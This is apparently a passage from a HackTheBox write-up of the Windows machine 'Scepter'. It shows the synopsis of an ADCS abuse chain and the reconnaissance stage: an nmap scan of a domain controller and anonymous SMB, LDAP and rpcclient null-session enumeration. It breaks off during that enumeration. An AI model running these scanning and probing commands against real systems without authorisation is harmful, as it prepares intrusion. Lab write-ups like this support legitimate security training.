Sypnosis
Scepter is a Hard Windows machine from HackTheBox featuring an exposed NFS share that contains user certificate files, which after being cracked, allow for initial access and a series of chained Active Directory Certificate Services (ADCS) abuses (ESC9 and ESC14) to pivot through multiple user accounts, ultimately gaining DCSync rights for full domain compromise.
Skills Required
- Active Directory (AD) Enumeration
- NFS Enumeration
- Password Cracking (John the Ripper)
- AD Certificate Services (ADCS) Abuse
- Familiarity with BloodHound, Certipy, Impacket, and BloodyAD
1. Reconnaissance (TA0043)
The reconnaissance phase involves actively scanning the target to identify services and potential vulnerabilities.
1.1. Network Service Scanning (T1046)
Let’s begin by scanning the target to identify open ports and running services. We will use nmap with scripts for service version detection (-sV) and common vulnerabilities (-sC).
root@localhost:~# sudo nmap -sVC -oA nmap/scepter $target -vv
# Nmap 7.95 scan initiated Fri Jun 27 19:24:37 2025 as: /usr/lib/nmap/nmap -sVC -oA nmap/scepter -vv 10.10.11.65
Nmap scan report for 10.10.11.65
Host is up, received echo-reply ttl 127 (0.054s latency).
Scanned at 2025-06-27 19:24:37 EDT for 94s
Not shown: 985 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-06-28 07:24:43Z)
111/tcp open rpcbind? syn-ack ttl 127
| rpcinfo:
| program version port/proto service
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
|_ 100003 2,3,4 2049/tcp6 nfs
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-28T07:25:39+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-28T07:25:39+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
2049/tcp open nfs syn-ack ttl 127 2-4 (RPC #100003)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
|_ssl-date: 2025-06-28T07:25:39+00:00; +7h59m59s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
|_ssl-date: 2025-06-28T07:25:39+00:00; +7h59m59s from scanner time.
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: DNS:dc01.scepter.htb
| Issuer: commonName=dc01.scepter.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T00:21:41
| Not valid after: 2025-11-01T00:41:41
| MD5: e84c:6894:816e:b7f5:4338:0a1f:a896:2075
| SHA-1: 4e58:3799:020d:aaf4:d5ce:0c1e:76db:32cd:5a0e:28a7
| -----BEGIN CERTIFICATE-----
| MIIDLTCCAhWgAwIBAgIQYr4O5l5zSo9Nt/NWAsz/gDANBgkqhkiG9w0BAQsFADAb
| MRkwFwYDVQQDDBBkYzAxLnNjZXB0ZXIuaHRiMB4XDTI0MTEwMTAwMjE0MVoXDTI1
| MTEwMTAwNDE0MVowGzEZMBcGA1UEAwwQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALt+NmALaj8ktEddCkYyQCYPKE6NQUr1
| jAgCUHPqlKlLvRsbWQmTe7R6GNp6oZotbipCeX3dK8URKg/cbiXspKoArfDtJMtL
| NA3r3+sAS881NPYs+nxOZTQ3ZdLqQBWClXXTHHjg9eLySGOiEoOPtyE2ctw71MHn
| yyrKW4JYLpI8SNqtjOXW3mXNrsHRbHU3AZ3nh+OrG8T8zWWs3BKGFYtg/8YBoXYE
| EnLXJ7C+LRwJ+rEF3TLsYYIpSGb5LVgH/9HJ7x6gr7g4CZsdZ7/E+V5rlVa6Y3HU
| Ta1q3mdme7nsEoBsB7GQJ7TCTtAL85T+Pd4gaxjqJrWkFzRx4dIyQX0CAwEAAaNt
| MGswDgYDVR0PAQH/BAQDAgWgMB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcD
| ATAbBgNVHREEFDASghBkYzAxLnNjZXB0ZXIuaHRiMB0GA1UdDgQWBBQCeVUszMLJ
| drdv7S3qV6FfMT7NOzANBgkqhkiG9w0BAQsFAAOCAQEASeFO9X3n9Xpj8GSocGrX
| GfCyoIvPKHdO18JJVVkehshdXGBUyAlanX90vh5rrqPE2s9rDhqxSUfSl9+deOii
| aAobzESCZNzvcqiz3IdRFtI+YP/Uz8PPRXdO8KQCPJ2jVLgo/GCuXfllooJJnhOT
| ZYdRCCMCLNdudmhkwAO7EvwW4cDBhMaZy2GcpIP37yjZpwCvmdBVfN4R5Ra+265V
| AnYngzq39K+rPSA/eMDHkaQ+q+hTj7XrVXqW8Uyecbw4lMqslZr5/fZJGZS6nmcI
| 2UEYW/JnpvR02lAZjuoM+/Neu7fl2CEvAggG7vcu0M1TN44adcP3F5tnljuUdy3j
| jw==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-06-28T07:25:39+00:00; +7h59m59s from scanner time.
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 18337/tcp): CLEAN (Couldn't connect)
| Check 2 (port 43060/tcp): CLEAN (Couldn't connect)
| Check 3 (port 13248/udp): CLEAN (Timeout)
| Check 4 (port 39952/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-06-28T07:25:33
|_ start_date: N/A
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 27 19:26:11 2025 -- 1 IP address (1 host up) scanned in 94.16 seconds
The scan confirms the target is a Domain Controller for the scepter.htb domain. The most notable finding is the open NFS service on port 2049. Let’s add the domain to our local hosts file for name resolution.
root@localhost:~# echo "10.10.11.65 dc01.scepter.htb dc01 scepter.htb" | sudo tee -a /etc/hosts
To prevent Kerberos-related time-skew errors, let’s synchronize our system time with the Domain Controller.
root@localhost:~# sudo systemctl stop systemd-timesyncd.service
root@localhost:~# sudo ntpdate $target
1.2. Unauthenticated Enumeration (T1087.002)
Before proceeding, let’s perform basic unauthenticated enumeration checks. An anonymous SMB bind is attempted to list shares, but access is denied.
root@localhost:~# nxc smb $target -u '' -p '' --shares
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.65 445 DC01 [+] scepter.htb\:
SMB 10.10.11.65 445 DC01 [-] Error enumerating shares: STATUS_ACCESS_DENIED
An anonymous LDAP bind also fails, preventing us from listing directory objects without credentials.
root@localhost:~# ldapsearch -x -H ldap://$target -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=scepter,DC=htb
namingcontexts: CN=Configuration,DC=scepter,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=scepter,DC=htb
namingcontexts: DC=DomainDnsZones,DC=scepter,DC=htb
namingcontexts: DC=ForestDnsZones,DC=scepter,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
root@localhost:~# ldapsearch -x -H ldap://$target -b 'DC=scepter,DC=htb'
# extended LDIF
#
# LDAPv3
# base with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090DA6, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
Finally, let’s attempt a broad enumeration of RPC endpoints with a null session. This also yields no useful information, with most queries resulting in access denied errors.
root@localhost:~# for cmd in enumalsgroups enumdata enumdataex enumdomains enumdomgroups enumdomusers enumdrivers enumforms enumjobs enumkey enummonitors enumpermachineconnections enumports enumprinters enumprivs enumprocs enumprocdatatypes enumtrust; do echo "== $cmd =="; rpcclient -U % $target -c "$cmd"; done
== enumalsgroups ==
Usage: enumalsgroups builtin|domain [access mask] [max_size]
== enumdata ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumdataex ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumdomains ==
result was NT_STATUS_ACCESS_DENIED
== enumdomgroups ==
result was NT_STATUS_ACCESS_DENIED
== enumdomusers ==
result was NT_STATUS_ACCESS_DENIED
== enumdrivers ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumforms ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumjobs ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumkey ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enummonitors ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumpermachineconnections ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumports ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumprinters ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumprivs ==
found 35 privileges
SeCreateTokenPrivilege 0:2 (0x0:0x2)
SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)
SeLockMemoryPrivilege 0:4 (0x0:0x4)
